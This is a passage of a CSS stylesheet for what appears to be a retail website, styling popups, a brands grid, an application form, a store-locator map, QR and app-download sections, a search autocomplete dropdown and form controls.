.popup--daily .popup__close {
    position: absolute;
    right: -30px;
    top: -28px;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    background-color: #fff;
    color: #5b5f66;
    justify-content: center;
    cursor: pointer;
}

.popup--daily .popup__product {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
}

.popup--daily .popup__product__image {
    height: 240px;
    display: block;
}

.popup--daily .popup__product__image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.popup--daily .popup__product__text {
    padding: 24px;
    text-align: center;
}

.popup--daily .popup__product__text h3 {
    font-weight: 600;
    font-size: 20px;
}

.popup--daily .popup__product__text p {
    font-size: 14px;
    line-height: 24px;
    color: #5b5f66;
}

.popup--daily .popup__product__text .campaigns__item__footer__dead-line {
    z-index: 1;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin: 12px auto 16px;
}

.popup--qr {
    top: unset;
    bottom: 0;
    left: 0;
    right: unset;
    height: 100%;
}

.popup--qr .popup__body {
    left: 0;
    top: unset;
    bottom: 0;
    -webkit-filter: drop-shadow(50px 0 20px rgba(0, 0, 0, 0.01)) drop-shadow(28px 0 17px rgba(0, 0, 0, 0.03)) drop-shadow(13px 0 13px rgba(0, 0, 0, 0.04)) drop-shadow(3px 0 7px rgba(0, 0, 0, 0.05)) drop-shadow(0 0 0 rgba(0, 0, 0, 0.05));
    filter: drop-shadow(50px 0 20px rgba(0, 0, 0, 0.01)) drop-shadow(28px 0 17px rgba(0, 0, 0, 0.03)) drop-shadow(13px 0 13px rgba(0, 0, 0, 0.04)) drop-shadow(3px 0 7px rgba(0, 0, 0, 0.05)) drop-shadow(0 0 0 rgba(0, 0, 0, 0.05));
    border-radius: 0 16px 0 0;
    -webkit-transform: none;
    transform: none;
    min-width: 16rem;
    right: auto;
    background-color: transparent;
    padding: 0;
}

.popup--qr .popup__close-blur {
    display: none;
}

.popup--qr .popup__close {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: #fff;
    color: #5b5f66;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    position: absolute;
    right: 8px;
    top: 8px;
}

.popup--receipt .popup__body {
    max-width: 650px;
    min-width: auto;
    padding: 0;
    background-color: #40b659;
}

.popup--receipt .popup__head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2.4rem 4rem;
    color: #fff;
}

.popup--receipt .popup__price {
    font-weight: 700;
    font-size: 4.8rem;
    line-height: 4rem;
}

.popup--receipt .popup__price sub {
    bottom: 0;
    font-size: 2.6rem;
}

.popup--receipt .popup__close {
    width: 5.6rem;
    height: 5.6rem;
    border: 1px solid #fff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.popup--receipt .popup__content {
    padding: 2.4rem 4rem;
    color: #232d40;
    border-radius: 12px 12px 0 0;
    background-color: #fff;
}

.popup--receipt .popup__content h3 {
    font-weight: 600;
    font-size: 2.4rem;
    line-height: 3.2rem;
    color: inherit;
    margin-bottom: 2rem;
}

.popup--receipt .popup__table {
    width: 100%;
}

.popup--receipt .popup__table tr td {
    font-weight: 500;
    font-size: 1.4rem;
    line-height: 2.4rem;
    color: #232d40;
    padding: 12px 0;
    border-bottom: 1px solid #e7e7e7;
}

.popup--receipt .popup__table tr td:last-child {
    text-align: end;
}

.popup--receipt .popup__share {
    margin-top: 1.8rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.popup--receipt .popup__share .btn svg {
    margin-right: 10.5px;
}

.popup--app {
    display: none;
}

@media (max-width: 1360px) {
    :root {
        --noverflow-slide-wrapper: calc(100vw - 24px);
    }

    .popup__body {
        min-width: auto;
        width: 95%;
    }

    .popup--qr .popup__body {
        width: auto;
    }
}

@media (max-width: 767px) {
    .popup__body {
        padding: 15px;
    }

    .popup .product.basket__content__item__product {
        flex-direction: column;
        padding: 15px;
        align-items: unset;
    }

    .popup .product.basket__content__item__product .product__img {
        margin: 0 auto 20px;
        width: 72px;
        height: 72px;
    }

    .popup .product.basket__content__item__product .product__body {
        flex-direction: column;
        align-items: unset;
    }

    .popup .product.basket__content__item__product .product__body__content {
        width: auto;
        min-width: auto;
        margin-right: 0;
        margin-bottom: 20px;
    }

    .popup .product.basket__content__item__product .product__body__price__counter {
        justify-content: space-between;
        margin-bottom: 20px;
    }

    .popup .product.basket__content__item__product .btn {
        justify-content: center;
    }

    .popup .product.basket__content__item__product .basket__content__item__delete {
        position: absolute;
        top: 15px;
        right: 15px;
    }

    .popup__products {
        width: 100%;
        overflow-x: auto;
        padding-right: 2px;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
    }

    .popup__products .product {
        flex: unset;
        min-width: 70%;
        scroll-snap-align: start;
    }

    .popup__products .product:hover {
        box-shadow: 1px 0 0 0 #e3e5eb, 0 1px 0 0 #e3e5eb, 1px 1px 0 0 #e3e5eb,
            1px 0 0 0 #e3e5eb inset, 0 1px 0 0 #e3e5eb inset;
    }

    .popup__products .product .product__img {
        width: 92px;
        height: 92px;
    }

    .popup__products .product .product__type {
        font-size: 13px;
        line-height: normal;
    }

    .popup__products .product .product__name {
        font-size: 14px;
        line-height: normal;
    }

    .popup__products .product .new-price {
        font-size: 20px !important;
    }

    .popup__products .product__footer {
        margin-top: 16px;
    }

    .popup__footer {
        flex-wrap: wrap;
        flex-direction: column-reverse;
    }

    .popup__footer .btn {
        min-width: auto;
        width: 100%;
        margin: 0;
    }

    .popup__footer .btn.btn-special_gray-transparent {
        margin-top: 15px;
    }

    .popup--daily .popup__close {
        right: 0;
        top: 0;
        background-color: rgba(255, 255, 255, 0.5);
        width: 40px;
        height: 40px;
    }

    .popup--daily .popup__image,
    .popup--daily .popup__image img {
        height: auto;
    }

    .popup--daily .popup__body {
        padding: 0;
        width: 90%;
    }

    .popup--qr {
        display: none;
    }

    .popup--receipt .popup__head {
        padding: 16px 24px;
    }

    .popup--receipt .popup__content {
        padding: 24px;
    }

    .popup--app {
        z-index: 100;
        display: block;
    }

    .popup--app .popup__body {
        background-size: cover;
        background-position: center;
        padding-top: 50px;
        height: 100%;
        border-radius: 0;
        max-height: 100%;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
    }

    .popup--app .popup__head {
        font-size: 16px;
        line-height: 24px;
        font-weight: 500;
        text-align: center;
    }

    .popup--app .popup__img {
        margin: 0 -15px;
    }

    .popup--app .popup__close {
        position: absolute;
        right: 16px;
        top: 15px;
    }

    .popup--app .btn {
        width: 100%;
        justify-content: center;
        margin-top: auto;
    }

    .responsive-table {
        width: 100%;
        display: block;
    }

    .responsive-table thead {
        display: none;
    }

    .responsive-table tbody,
    .responsive-table td,
    .responsive-table th,
    .responsive-table tr {
        display: block;
    }

    .responsive-table tr td {
        display: block;
        width: 100%;
    }

    .responsive-table tr td:before {
        content: attr(data-title);
        display: block;
    }
}

.brands .row {
    border-radius: 12px;
}

.brands .row:last-child .col-md-3:first-child .brands__item {
    border-radius: 0 0 0 12px;
}

.brands .row:last-child .col-md-3:nth-child(4) .brands__item {
    border-radius: 0 0 12px;
}

.brands .row:first-child .col-md-3:first-child .brands__item {
    border-radius: 12px 0 0;
}

.brands .row:first-child .col-md-3:last-child .brands__item {
    border-radius: 0 12px 0 0;
}

.brands .row.single .col-md-3:first-child .brands__item {
    border-top-left-radius: 12px;
    border-bottom-left-radius: 12px;
}

.brands .row.single .col-md-3:last-child .brands__item {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}

.brands__item {
    height: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    padding: 2.4rem;
}

.brands__item p {
    font-size: 1.8rem;
    text-align: center;
    font-weight: 500;
    color: #232d40;
}

.brands__image {
    width: 23.6rem;
    height: 21.6rem;
    justify-content: center;
    margin-bottom: 2rem;
}

.brands__image img {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}

@media (max-width: 812px) {
    .brands__item {
        border-radius: 0 !important;
    }
}

.apply .checkout__form {
    width: 100%;
    padding: 4rem 5.2rem 5.2rem;
}

.apply__title {
    font-size: 2.4rem;
    margin: 2rem 0;
}

.apply h3.apply__sub-title {
    font-size: 2rem;
    color: #232d40;
    font-weight: 500;
    margin: 1.6rem 0 0;
}

.apply .col-12.d-flex {
    margin-bottom: 2rem;
}

.apply .col-12.d-flex .btn {
    background-color: transparent;
    border: none;
    padding: 0;
    margin-top: 1.6rem;
}

.apply .col-12.d-flex .btn.btn-green {
    color: #40b659;
}

.apply .col-12.d-flex .btn.btn-red {
    color: #f23620;
}

.apply .col-12.d-flex .btn svg {
    margin: 0 1rem 0 0;
}

.apply__radio .custom-radio {
    margin-bottom: 0;
}

.apply .custom-radio {
    border: 0;
}

.apply .custom-radio__label {
    padding: 1.5rem 0 1.5rem 3rem;
    margin-bottom: 0;
    font-size: 1.4rem;
    font-weight: 500;
    color: #232d40;
}

.apply .custom-radio__label:after,
.apply .custom-radio__label:before {
    right: auto;
    width: 2rem;
    height: 2rem;
    left: 0;
}

.apply__lang-title {
    margin-bottom: 1.2rem;
}

@media (max-width: 767px) {
    .apply .checkout__form {
        padding: 0;
    }

    .apply__radio .col-md-6:not(:last-child) .custom-radio {
        margin-bottom: 16px;
    }

    .apply__lang-title {
        font-size: 15px;
    }

    .apply .custom-radio__label {
        font-size: 14px;
    }

    .apply__skills {
        width: 100%;
        flex: unset;
    }

    .apply .checkout__form__footer .btn {
        width: 100%;
        margin: 0;
    }
}

.not-found {
    text-align: center;
    padding: 5rem 0;
}

.not-found h1 {
    font-size: 9rem;
    color: #40b659;
}

.not-found p {
    font-size: 3rem;
}

.stores #map {
    width: 100%;
    height: 63.4rem;
    overflow: hidden;
}

.stores__block {
    position: relative;
}

.stores__title {
    font-size: 2.4rem;
    margin-bottom: 2rem;
    font-weight: 700;
}

.stores .btn-group .btn {
    font-size: 1.3rem;
}

.stores__offices {
    position: absolute;
    top: 3.2rem;
    left: 3.2rem;
    bottom: 3.2rem;
    z-index: 5;
    background-color: #fff;
    border: 1px solid #d8d8d8;
    border-radius: 12px;
    width: 43rem;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    padding: 3.2rem 2.4rem 0;
}

.stores__offices:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 10rem;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0, #fff 100%);
    pointer-events: none;
}

.stores__offices .btn-group {
    width: 100%;
    padding: 0 2rem;
    margin-bottom: 2rem;
}

.stores__offices .btn-group .btn-separator {
    margin: 0 1.5rem;
}

.stores__offices__list {
    overflow-y: auto;
    flex: 1;
    padding-bottom: 3.2rem;
}

.stores__offices__list>li {
    margin-bottom: 0.8rem;
}

.stores__offices__item {
    display: block;
    border: 1px solid #e3e5eb;
    border-radius: 6px;
    font-size: 1.6rem;
    font-weight: 600;
    color: #232d40;
    padding: 2rem 7.5rem 2rem 2rem;
    position: relative;
}

.stores__offices__item.active,
.stores__offices__item:hover {
    border-color: #40b659;
}

.stores__offices__item:after {
    content: "";
    position: absolute;
    right: 2rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    background-color: #f9f9f9;
    background-image: url(../images/svg-icons/arrow-forward.svg);
    background-position: center;
    background-size: 50%;
    background-repeat: no-repeat;
}

.stores__offices__item span {
    font-size: 1.4rem;
    color: #5b5f66;
    display: block;
    margin-top: 0.4rem;
    font-weight: 500;
}

@media (max-width: 812px) {
    .stores {
        position: relative;
    }

    .stores .categories {
        justify-content: flex-start !important;
    }

    .stores__offices {
        position: unset;
        width: 100%;
        margin-bottom: 20px;
        max-height: 100%;
        border: none;
        padding: 0 16px;
    }

    .stores__offices:after {
        display: none;
    }

    .stores__offices__list {
        padding-bottom: 0;
    }

    .stores__offices__item {
        font-size: 14px;
    }

    .stores__offices__item span {
        font-size: 12px;
    }

    .stores__map {
        position: fixed !important;
        right: -100%;
        width: 100%;
        top: 118px;
        bottom: 0;
        z-index: 10;
        transition: 0.3s linear;
    }

    .stores__map.open {
        right: 0;
    }

    .stores__map #map {
        height: 100%;
    }

    .stores .basket__total {
        position: absolute;
    }

    .stores .basket__total__footer .stores__offices__item {
        font-size: 16px;
    }

    .stores .basket__total__footer .stores__offices__item:after {
        display: none;
    }

    .stores .basket__total__footer .stores__offices__item span {
        font-size: 14px;
    }
}

.qr {
    display: flex;
    align-items: center;
    background: #393e4a;
    border-radius: 12px;
    padding: 6rem 0 6rem 6rem;
    color: #fff;
    font-size: 1.6rem;
    position: relative;
    margin: 8rem 0 3rem;
    min-height: 41.2rem;
    overflow: hidden;
}

.qr:after {
    content: "";
    width: 100%;
    height: 2rem;
    background-image: url(../images/line2.png);
    background-size: cover;
    background-repeat: no-repeat;
    position: absolute;
    bottom: 2.6rem;
    right: 0;
    left: 0;
}

.qr__text {
    width: 100%;
    margin-right: 3.2rem;
}

.qr__text h2 {
    font-size: 3.6rem;
    margin-bottom: 1.6rem;
    color: inherit;
}

.qr__text .btn {
    min-width: 22.5rem;
    border-color: #40b659;
    justify-content: center;
    margin-top: 4rem;
}

.qr__mob {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 35rem;
    width: 30rem;
    z-index: 1;
}

.qr__mob img {
    width: 100%;
}

.qr__scan {
    margin-left: auto;
    position: relative;
    padding-right: 15rem;
}

.qr__code {
    background: #fff;
    border-radius: 8px;
    -webkit-filter: drop-shadow(0 74px 30px rgba(0, 0, 0, 0.01)) drop-shadow(0 42px 25px rgba(0, 0, 0, 0.05)) drop-shadow(0 18px 18px rgba(0, 0, 0, 0.09)) drop-shadow(0 5px 10px rgba(0, 0, 0, 0.1)) drop-shadow(0 0 0 rgba(0, 0, 0, 0.1));
    filter: drop-shadow(0 74px 30px rgba(0, 0, 0, 0.01)) drop-shadow(0 42px 25px rgba(0, 0, 0, 0.05)) drop-shadow(0 18px 18px rgba(0, 0, 0, 0.09)) drop-shadow(0 5px 10px rgba(0, 0, 0, 0.1)) drop-shadow(0 0 0 rgba(0, 0, 0, 0.1));
    overflow: hidden;
    margin-bottom: 1.8rem;
    width: 23rem;
    height: 23rem;
    padding: 1.2rem;
}

.qr__code img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

@media (max-width: 812px) {
    .qr {
        display: block;
        padding: 3.2rem 2.4rem;
        margin: 50px 0 0;
    }

    .qr:after {
        display: none;
    }

    .qr__text {
        max-width: 100%;
        font-size: 13px;
        line-height: 20px;
        margin-bottom: 32px;
    }

    .qr__text h2 {
        font-size: 26px;
        line-height: 34px;
        margin-bottom: 16px;
    }

    .qr__text h2 br {
        display: none;
    }

    .qr__text .btn {
        width: 100%;
        margin-top: 16px;
    }

    .qr__mob {
        display: none;
        top: auto;
        bottom: 170px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: -1;
        text-align: center;
    }

    .qr__mob img {
        width: 200px;
        margin-bottom: 40px;
    }

    .qr__download {
        font-size: 16px;
    }

    .qr__download__btns {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-top: 13px;
    }

    .qr__download__btns a {
        width: 46%;
    }

    .qr__download__btns a img {
        width: 100%;
    }
}

.app {
    margin-bottom: 6rem;
}

.app .container {
    max-width: 1096px;
    padding: 0;
    counter-reset: my-awesome-counter;
}

.app__item {
    margin-bottom: 4rem;
    counter-increment: my-awesome-counter;
}

.app__item:nth-child(even) {
    flex-direction: row-reverse;
}

.app__item:nth-child(even) .app__text {
    margin-right: 0;
    margin-left: 3rem;
}

.app__text {
    max-width: 53.6rem;
    width: 100%;
    font-size: 1.6rem;
    color: #5b5f66;
    margin-right: 3rem;
}

.app__text:before {
    content: counter(my-awesome-counter, decimal-leading-zero);
    width: 6.4rem;
    height: 6.4rem;
    border-radius: 50%;
    font-size: 2.4rem;
    text-align: center;
    justify-content: center;
    border: 1px solid #dcdfe7;
    margin-bottom: 4rem;
}

.app__text h2 {
    font-size: 4.8rem;
    margin-bottom: 2.5rem;
}

.app__image {
    max-width: 42.4rem;
    width: 100%;
}

.app__image img {
    width: 100%;
}

.app__qr {
    margin-top: 12rem;
}

.app__qr__image {
    display: flex;
    align-items: center;
    margin-bottom: 2.4rem;
}

.app__qr__image:after,
.app__qr__image:before {
    content: "";
    width: 50%;
    height: 2.4rem;
}

.app__qr__image:before {
    background-color: #40b659;
}

.app__qr__image:after {
    background-color: #f6861f;
}

.app__qr__code {
    width: 16.8rem;
    height: 16.8rem;
    min-width: 16.8rem;
    border-radius: 50%;
    background-color: #fff;
    -webkit-filter: drop-shadow(0 74px 30px rgba(0, 0, 0, 0.01)) drop-shadow(0 42px 25px rgba(0, 0, 0, 0.05)) drop-shadow(0 18px 18px rgba(0, 0, 0, 0.09)) drop-shadow(0 5px 10px rgba(0, 0, 0, 0.1)) drop-shadow(0 0 0 rgba(0, 0, 0, 0.1));
    filter: drop-shadow(0 74px 30px rgba(0, 0, 0, 0.01)) drop-shadow(0 42px 25px rgba(0, 0, 0, 0.05)) drop-shadow(0 18px 18px rgba(0, 0, 0, 0.09)) drop-shadow(0 5px 10px rgba(0, 0, 0, 0.1)) drop-shadow(0 0 0 rgba(0, 0, 0, 0.1));
    padding: 3.5rem;
}

.app__qr__code img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.app__qr h3 {
    font-size: 3.6rem;
    text-align: center;
    font-weight: 600;
}

@media (max-width: 812px) {
    .app__item {
        display: block;
        margin-bottom: 24px;
    }

    .app__text {
        margin: 0 0 16px !important;
        font-size: 16px;
    }

    .app__text:before {
        width: 40px;
        height: 40px;
        font-size: 16px;
        margin-bottom: 16px;
    }

    .app__text h2 {
        font-size: 24px;
        line-height: 32px;
        margin-bottom: 8px;
    }

    .app__image {
        max-width: 100%;
    }

    .app .qr {
        margin-top: 400px;
    }
}

.autocomplete {
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 8px;
    border-radius: 8px;
    background: #fff;
    box-shadow: 0 3.82963px 6.51852px 0 rgba(0, 0, 0, 0.04),
        0 18.1037px 25.48148px 0 rgba(0, 0, 0, 0.07),
        0 47px 80px 0 rgba(0, 0, 0, 0.11), 0 1px 1px 0 rgba(0, 0, 0, 0.25);
    overflow: hidden;
    z-index: 50;
    width: 80rem;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
}

.autocomplete.show {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.autocomplete .form-group {
    display: none;
}

.autocomplete__block {
    display: flex;
}

.autocomplete__left {
    background: #f5f6f6;
    padding: 2rem 0;
    max-width: 24rem;
    max-height: 70rem;
    overflow-y: auto;
}

.autocomplete__title {
    color: #58585a;
    font-size: 1.5rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.8rem;
    border-bottom: 1px solid rgba(217, 217, 217, 0.5);
    margin-bottom: 1.2rem;
    padding: 0 20px 12px;
}

.autocomplete__title:last-child {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 0;
}

.autocomplete__tags {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    gap: 0.8rem;
    margin-bottom: 1.4rem;
    padding: 0 20px;
    list-style: none;
}

.autocomplete__tags li a {
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    max-width: 100%;
    padding: 0 1rem;
    border-radius: 53px;
    background: #40b659;
    color: #fff;
    font-size: 1.1rem;
    font-style: normal;
    font-weight: 600;
    line-height: 2rem;
}

.autocomplete__list {
    margin-bottom: 1.6rem;
}

.autocomplete__list li.active a {
    background-color: #fff;
}

.autocomplete__list li.active button {
    background: #40b659;
}

.autocomplete__list li a {
    display: block;
    color: #58585a;
    font-size: 1.2rem;
    font-style: normal;
    font-weight: 500;
    line-height: 1.6rem;
    padding: 0.6rem 2rem;
}

.autocomplete__list li a:hover {
    background-color: #fff;
}

.autocomplete__list li a span {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
}

.autocomplete__list li button {
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border: 0;
    max-width: 100%;
    padding: 0 10px;
    border-radius: 53px;
    background: #58585a;
    color: #fff;
    font-size: 12px;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
}

.autocomplete__right {
    flex: 1;
    padding: 2rem;
    display: flex;
    flex-direction: column;
}

.autocomplete__right h4 {
    color: #58585a;
    font-size: 1.5rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.8rem;
    margin-bottom: 2rem;
    padding-bottom: 1.1rem;
    border-bottom: 1px solid rgba(217, 217, 217, 0.5);
}

.autocomplete__banner {
    display: block;
    margin-top: auto;
    border-radius: 5px;
    border: 1px solid #f4f4f4;
}

.autocomplete__row {
    margin: 0 -0.6rem;
}

.autocomplete__row>* {
    padding: 0 0.6rem;
}

.autocomplete__item {
    display: flex;
    align-items: center;
    gap: 2rem;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    padding: 0.8rem 1.5rem 0.8rem 0;
    height: calc(100% - 1.2rem);
    margin-bottom: 1.2rem;
}

.autocomplete__item:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}

.autocomplete__desc {
    flex: 1;
}

.autocomplete__price {
    color: #58585a;
    font-size: 1.3rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.6rem;
    display: block;
    margin-bottom: 0.6rem;
}

.autocomplete__old-price {
    color: #a8a9ac;
    font-size: 1.1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.3rem;
    -webkit-text-decoration-line: line-through;
    text-decoration-line: line-through;
}

.autocomplete__brend {
    color: #a8a9ac;
    font-size: 1.1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.3rem;
    display: block;
    margin-bottom: 6px;
}

.autocomplete__name {
    color: #58585a;
    font-size: 1.3rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.6rem;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    margin-bottom: 0.4rem;
}

.autocomplete__img {
    width: 11.4rem;
    height: 10rem;
}

.autocomplete__img img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

@media (max-width: 768px) {
    .autocomplete {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        margin-top: 0;
        width: 100%;
    }

    .autocomplete__block {
        flex-direction: column;
        overflow-y: auto;
        height: calc(100% - 100px);
    }

    .autocomplete .form-group {
        position: relative;
        padding: 16px;
        display: flex;
        align-items: center;
        gap: 12px;
    }

    .autocomplete .form-group .position-relative {
        flex: 1;
    }

    .autocomplete .form-group .search_btn {
        position: absolute;
        top: 0;
        bottom: 0;
        padding: 0 1.2rem;
        border: 0;
        background-color: transparent;
    }

    .autocomplete .form-group button {
        padding: 0;
        border: 0;
        background-color: transparent;
    }

    .autocomplete .form-group .form-control {
        display: block;
        padding: 12px 16px 12px 42px;
        height: auto;
    }

    .autocomplete__left {
        max-width: 100%;
        padding: 20px 0 0;
        background-color: #fff;
    }

    .autocomplete__title {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 12px;
    }

    .autocomplete__tags {
        gap: 8px;
        margin-bottom: 14px;
    }

    .autocomplete__tags li a {
        padding: 0 10px;
        font-size: 12px;
        font-weight: 500;
        line-height: 20px;
    }

    .autocomplete__list {
        margin-bottom: 16px;
        display: flex;
        flex-wrap: wrap;
        gap: 10px;
        padding: 0 16px;
    }

    .autocomplete__list li a {
        font-size: 14px;
        line-height: 16px;
        padding: 8px 20px;
    }

    .autocomplete__right {
        padding: 20px;
    }

    .autocomplete__right h4 {
        color: #58585a;
        font-size: 15px;
        font-style: normal;
        font-weight: 700;
        line-height: 18px;
    }

    .autocomplete__item {
        gap: 16px;
        padding: 8px 15px 8px 0;
        height: calc(100% - 12px);
        margin-bottom: 12px;
    }

    .autocomplete__price {
        font-size: 14px;
        line-height: 16px;
        margin-bottom: 6px;
    }

    .autocomplete__brend,
    .autocomplete__old-price {
        font-size: 12px;
        line-height: 13px;
    }

    .autocomplete__name {
        font-size: 14px;
        line-height: 16px;
        margin-bottom: 4px;
    }

    .autocomplete__img {
        width: 114px;
        height: 100px;
    }
}

input {
    overflow: visible;
    -webkit-appearance: none;
}

.error-title,
.success-title {
    margin-bottom: 2rem !important;
}

.error {
    color: #f23620;
    font-size: 1.6rem;
    margin-bottom: 1.6rem;
}

.success {
    color: #40b659;
    font-size: 1.6rem;
    margin-bottom: 1.6rem;
}

.form-group {
    margin-bottom: 2.4rem;
    position: relative;
}

.form-group label {
    color: #95979c;
    font-size: 1.3rem;
    margin-bottom: 0.8rem;
}

.form-group .form-control {
    border-color: #dadbdd;
    background: #fff;
    font-weight: 500;
    color: #232d40;
    border-radius: 0.6rem;
    -webkit-appearance: none;
}

.form-group .form-control.is-invalid {
    border-color: #f23620;
}

.form-group .form-control:disabled {
    background: #f5f5f5;
    color: #95979c;
}

.form-group .form-control::-webkit-input-placeholder {
    color: rgba(35, 45, 64, 0.3);
}

.form-group .form-control::-moz-placeholder {
    color: rgba(35, 45, 64, 0.3);
}

.form-group .form-control:-ms-input-placeholder {
    color: rgba(35, 45, 64, 0.3);
}

.form-group .form-control::-ms-input-placeholder {
    color: rgba(35, 45, 64, 0.3);
}

.form-group .form-control::placeholder {
    color: rgba(35, 45, 64, 0.3);
}

.form-group .form-control:focus {
    outline: 0;
    border-color: #dee2e6;
    box-shadow: unset;
}

.form-group select.form-control {
    background: url(../images/svg-icons/arrow-bottom.svg) right 2rem top 50%/1.25rem 0.675rem no-repeat;
    padding-right: 4rem;
    -webkit-appearance: none;
}

.form-group textarea {
    resize: unset;
}

.form-group .info-icon {
    position: absolute;
    right: 1.6rem;
    bottom: 1.6rem;
    cursor: pointer;
}

.form-group--passport .info-icon:before {
    content: "i";
    width: 1.9rem;
    height: 1.9rem;
    border-radius: 50%;
    border: 2px solid #95979c;
    color: #95979c;
    font-weight: 700;
    justify-content: center;
    font-size: 1.3rem;
}

.form-group--passport .info-icon:hover .info-image {
    opacity: 1;
    pointer-events: unset;
}

.form-group--passport .info-icon .info-image {
    position: absolute;
    opacity: 0;
    pointer-events: none;
    right: -1.6rem;
    bottom: 100%;
    width: 50rem;
    max-width: calc(100vw - 8rem);
    padding-bottom: 1rem;
}

.form-group--passport .info-icon .info-image img {
    border: 2px solid #232d40;
}

.form-group--password .info-icon svg {
    color: #95979c;
}

.form-group--phone select.form-control {
    position: absolute;
    top: 1.3rem;
    bottom: 1.3rem;
    padding: 0 2.5rem 0 1.2rem;
    left: 1px;
    width: auto;
    border-radius: 0;
    border: none;
    border-right: 1px solid #ced4da;
    background-position: right 1rem center;
    background-color: transparent !important;
}

.form-group--phone select.form-control:focus {
    border-color: #ced4da;
}

.form-group--phone input.form-control {
    padding-left: 7.8rem;
}

@media (max-width: 767px) {
    .form-group {
        margin-bottom: 16px;
    }

    .form-group label {
        font-size: 13px;
        margin-bottom: 8px;
    }

    .form-group .form-control {
        font-size: 15px;
        line-height: 24px;
        padding: 13px 20px;
        border-radius: 6px;
    }

    .form-group .info-icon {
        right: 16px;
        bottom: 18px;
    }

    .form-group select.form-control {
        background-size: 11px 6px;
    }

    .form-group--phone select.form-control {
        padding-right: 25px;
    }

    .form-group--phone input.form-control {
        padding-left: 75px;
    }
}

.custom-radio-input {
    display: none;
}

.custom-radio-input:checked+.custom-radio {
    border-color: #f6861f;
}

.custom-radio-input:checked+.custom-radio .custom-radio__label:before {
    background-color: #f6861f;
}

.custom-radio-input:checked+.custom-radio .custom-radio__label:after {
    border-color: #f6861f;
}

.custom-radio {
    background: #fff;
    border: 2px solid #dee2e6;
    border-radius: 6px;
    padding: 0;
    margin-bottom: 2.4rem;
}

.custom-radio--additional {
    padding: 2.5rem 3rem;
}

.custom-radio--additional .custom-radio__label {
    padding: 0;
}

.custom-radio--additional .custom-radio__label:after,
.custom-radio--additional .custom-radio__label:before {
    right: 0;
}

.custom-radio__label {
    padding: 2.5rem 3rem;
    font-size: 1.7rem;
    font-weight: 600;
    color: #232d40;
    justify-content: unset;
    position: relative;
    cursor: pointer;
    white-space: nowrap;
}

.custom-radio__label svg {
    margin-right: 1.2rem;
}

.custom-radio__label:after,
.custom-radio__label:before {
    content: "";
    position: absolute;
    right: 3rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 2.4rem;
    height: 2.4rem;
    border-radius: 50%;
    border: 0.6rem solid #fff;
    background: 0 0;
    z-index: 1;
}

.custom-radio__label:after {
    border: 0.2rem solid #dee2e6;
    background: 0 0;
    z-index: 2;
}

.custom-radio .form-group {
    margin-bottom: 0;
    padding-top: 2.5rem;
    margin-top: 2.5rem;
    border-top: 1px solid #e5e7ef;
}

@media (max-width: 767px) {
    .custom-radio {
        margin-bottom: 16px;
    }

    .custom-radio__label {
        font-size: 15px;
    }

    .custom-radio__label svg {
        width: 29px;
        height: 24px;
    }
}

.switch {
    position: relative;
    display: inline-block;
    width: 5.6rem;
    height: 3.2rem;
}

.switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

.switch input:checked+.toggle {
    background-color: #f6861f;
}

.switch input:checked+.toggle:before {
    -webkit-transform: translateX(2.4rem);
    transform: translateX(2.4rem);
}

.switch input:focus+.toggle {
    box-shadow: 0 0 1px #2196f3;
}

.switch .toggle {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
